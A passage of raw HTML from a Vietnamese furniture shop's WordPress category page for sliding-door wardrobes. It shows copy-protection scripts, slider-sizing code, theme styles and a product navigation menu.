	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<noscript><style>
		.woocommerce ul.products li.product.is-animated-entry {opacity: 1;transform: none;}
		.woocommerce div.product .woocommerce-product-gallery:after {display: none;}
		.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {opacity: 1}
	</style></noscript>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://noithatdelathanh.vn/wp-content/uploads/2020/08/cropped-Noithatdelathanh100-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://noithatdelathanh.vn/wp-content/uploads/2020/08/cropped-Noithatdelathanh100-1-225x225.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithatdelathanh.vn/wp-content/uploads/2020/08/cropped-Noithatdelathanh100-1-225x225.png" />
<meta name="msapplication-TileImage" content="https://noithatdelathanh.vn/wp-content/uploads/2020/08/cropped-Noithatdelathanh100-1-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="reycore-inline-styles" data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1">@media (max-width: 1024px) {			:root {				--nav-breakpoint-desktop: none;				--nav-breakpoint-mobile: flex;			}		} :root{--primary-ff:Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;--secondary-ff:Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;--body-font-family: Roboto Slab;--body-font-size: 18px;--body-font-weight: 400;--accent-color:#212529;--accent-hover-color:#000000;--accent-text-color:#fff;} .rey-mainMenu--desktop .menu-item.menu-item-has-children.menu-item-2106 {--link-color:#ffffff;--body-bg-color:#0f0f0f;} .rey-mainMenu--desktop .menu-item.menu-item-has-children.menu-item-2088 {--link-color:#ffffff;--body-bg-color:#0a0a0a;} .rey-mainMenu--desktop .menu-item.menu-item-has-children.menu-item-2083 {--link-color:#ffffff;--body-bg-color:#0a0a0a;} .rey-mainMenu--desktop .menu-item.menu-item-has-children.menu-item-2101 {--link-color:#ffffff;--body-bg-color:#0a0a0a;} :root{ --woocommerce-grid-columns:4; } @media(min-width: 768px) and (max-width: 1024px){:root{ --woocommerce-grid-columns:2; }} @media(max-width: 767px){:root{ --woocommerce-grid-columns:2; }}     </style><style id="rey-lazy-bg">.rey-js .elementor-element.rey-lazyBg, .rey-js .elementor-element.rey-lazyBg > .elementor-widget-container, .rey-js .elementor-element.rey-lazyBg > .elementor-widget-wrap { background-image: none !important; }</style></head>

<body data-rsssl=1 class="archive tax-product_cat term-tu-quan-ao-canh-lua term-721 theme-rey woocommerce woocommerce-page woocommerce-no-js unselectable woo-variation-swatches wvs-behavior-blur wvs-theme-rey-child wvs-show-label wvs-tooltip rey-no-js ltr woo-variation-swatches-stylesheet-disabled elementor-default elementor-kit-8825 rey-cwidth--default --no-acc-focus elementor-opt" data-id="721" itemtype="https://schema.org/WebPage" itemscope="itemscope">

<script type="text/javascript" id="rey-no-js" data-noptimize data-no-optimize="1" data-no-defer="1">
		document.body.classList.remove('rey-no-js');document.body.classList.add('rey-js');
	</script>		<script type="text/javascript" id="rey-instant-js" data-noptimize="" data-no-optimize="1" data-no-defer="1" data-pagespeed-no-defer="">
			(function(){
				if( ! window.matchMedia("(max-width: 1024px)").matches && ("IntersectionObserver" in window) ){
					var io = new IntersectionObserver(entries => {
						document.documentElement.style.setProperty('--scrollbar-width', window.innerWidth - entries[0].boundingClientRect.width + "px");
						io.disconnect();
					});
					io.observe(document.documentElement);
				}
				let cw = parseInt(document.documentElement.getAttribute('data-container') || 1440);
				const sxl = function () {
					let xl;
					if ( window.matchMedia('(min-width: 1025px) and (max-width: ' + cw + 'px)').matches ) xl = 1; // 1440px - 1025px
					else if ( window.matchMedia('(min-width: ' + (cw + 1) + 'px)').matches ) xl = 2; // +1440px
					document.documentElement.setAttribute('data-xl', xl || 0);
				};
				sxl(); window.addEventListener('resize', sxl);
			})();
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K59QXTZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="rey-siteWrapper ">

		
<div class="rey-overlay rey-overlay--site" style="opacity:0;"></div>

		
<header class="rey-siteHeader rey-siteHeader--custom rey-siteHeader--1013 header-pos--rel" >

			<div data-elementor-type="wp-post" data-elementor-id="1013" class="elementor elementor-1013" data-elementor-gstype="header" data-page-el-selector="body.elementor-page-1013">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7d4af03 elementor-section-height-min-height rey-flexWrap elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7d4af03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e9aaf6" data-id="2e9aaf6" data-element_type="column">
			<div class="elementor-column-wrap--2e9aaf6 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a2df45e elementor-widget__width-auto elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-reycore-header-logo" data-id="a2df45e" data-element_type="widget" data-widget_type="reycore-header-logo.default">
				<div class="elementor-widget-container">
			
<div class="rey-logoWrapper">

	
        <div class="rey-siteLogo">
			<a href="https://noithatdelathanh.vn/" data-no-lazy="1" data-skip-lazy="1" class="no-lazy custom-logo-link" rel="home" itemprop="url"><img width="200" height="102" src="https://noithatdelathanh.vn/wp-content/uploads/2017/08/lgggg.jpg" data-no-lazy="1" data-skip-lazy="1" class="no-lazy custom-logo" alt="Nội thất Đê La Thành" decoding="async" loading="eager" data-el-overrides="logo,logo_mobile" /><img width="2560" height="1810" src="https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled.jpg" data-no-lazy="1" data-skip-lazy="1" class="no-lazy rey-mobileLogo" alt="" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled.jpg 2560w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-300x212.jpg 300w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-1024x724.jpg 1024w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-768x543.jpg 768w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-1536x1086.jpg 1536w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-2048x1448.jpg 2048w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-800x566.jpg 800w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>		</div>

    </div>
<!-- .rey-logoWrapper -->
		</div>
				</div>
				<div class="elementor-element elementor-element-b3cf7f4 elementor-widget__width-auto elementor-hidden-desktop --icons-start --submenu-display-collapsed --tap-open --panel-dir--left elementor-widget elementor-widget-reycore-header-navigation" data-id="b3cf7f4" data-element_type="widget" data-widget_type="reycore-header-navigation.default">
				<div class="elementor-widget-container">
			
<button class="btn rey-mainNavigation-mobileBtn rey-headerIcon __hamburger" aria-label="Open menu">
	<div class="__bars">
		<span class="__bar"></span>
		<span class="__bar"></span>
		<span class="__bar"></span>
	</div>
	<svg aria-hidden="true" role="img" id="rey-icon-close-697e8f68d2902" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></button>
<!-- .rey-mainNavigation-mobileBtn -->

    <nav id="site-navigation-b3cf7f4" class="rey-mainNavigation rey-mainNavigation--desktop --style-default --shadow-1" data-id="-b3cf7f4" aria-label="Main Menu" data-sm-indicator="arrow2" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">

        <ul id="main-menu-desktop-b3cf7f4" class="rey-mainMenu rey-mainMenu--desktop id--mainMenu--desktop --has-indicators  --megamenu-support"><li id="menu-item-29293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29293 depth--0 --is-regular o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li id="menu-item-30325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30325 depth--0 --is-regular o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2348 depth--1 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2026</span></a></li>
	<li id="menu-item-26395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26395 depth--1 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098 depth--1 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096 depth--1 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2097 depth--1 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2099 depth--1 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 depth--1 o-id-191"><a href="https://noithatdelathanh.vn/giuong-ngu-tan-co-dien/"><span>GIƯỜNG NGỦ TÂN CỔ ĐIỂN</span></a></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2095 depth--1 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
</ul>
</li>
<li id="menu-item-30606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30606 depth--0 --is-regular o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119 depth--1 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li id="menu-item-6827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827 depth--1 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li id="menu-item-9860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-9860 depth--1 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2118 depth--1 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120 depth--1 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150 depth--1 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li id="menu-item-30117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30117 depth--0 --is-regular o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2135 depth--1 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149 depth--2 o-id-486"><a href="https://noithatdelathanh.vn/sofa-vang-da/"><span>SOFA VĂNG DA</span></a></li>
		<li id="menu-item-8147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147 depth--2 o-id-487"><a href="https://noithatdelathanh.vn/sofa-da-chu-l/"><span>SOFA DA CHỮ L</span></a></li>
	</ul>
</li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2139 depth--1 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8150 depth--2 o-id-484"><a href="https://noithatdelathanh.vn/sofa-vang-ni/"><span>SOFA VĂNG NỈ</span></a></li>
		<li id="menu-item-9823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9823 depth--2 o-id-485"><a href="https://noithatdelathanh.vn/sofa-ni-chu-l/"><span>SOFA NỈ CHỮ L</span></a></li>
	</ul>
</li>
	<li id="menu-item-2082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082 depth--1 o-id-203"><a href="https://noithatdelathanh.vn/bo-ban-ghe-sofa-nho-gon/"><span>BỘ BÀN GHẾ SOFA NHỎ GỌN</span></a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2321 depth--1 o-id-256"><a href="https://noithatdelathanh.vn/sofa-tan-co-dien/"><span>SOFA TÂN CỔ ĐIỂN</span></a></li>
</ul>
</li>
<li id="menu-item-35308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35308 depth--0 --is-regular o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li id="menu-item-29291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29291 depth--0 --is-regular o-id-950"><a href="https://noithatdelathanh.vn/phong-cuoi/"><span>PHÒNG CƯỚI</span></a></li>
<li id="menu-item-26343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26343 depth--0 --is-regular o-id-635"><a href="https://noithatdelathanh.vn/combo-giuong-tu-tan-co-dien/"><span>TÂN CỔ ĐIỂN</span></a></li>
<li id="menu-item-26344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26344 depth--0 --is-regular o-id-649"><a href="https://noithatdelathanh.vn/phong-ngu-tre-em/"><span>PHÒNG NGỦ TRẺ EM</span></a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2106 depth--0 --is-regular o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2349 depth--1 o-id-239"><a href="https://noithatdelathanh.vn/combo-giuong-tu-phong-ngu/"><span>COMBO GIƯỜNG TỦ PHÒNG NGỦ</span></a></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2088 depth--1 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN SOFA &#8211; TRÀ</span></a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2083 depth--1 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2087 depth--2 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li id="menu-item-9215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215 depth--2 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2085 depth--2 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2086 depth--2 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li id="menu-item-27403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27403 depth--1 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2152 depth--2 o-id-61"><a href="https://noithatdelathanh.vn/ke-tivi-treo-tuong/"><span>KỆ TIVI TREO TƯỜNG</span></a></li>
		<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2105 depth--2 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
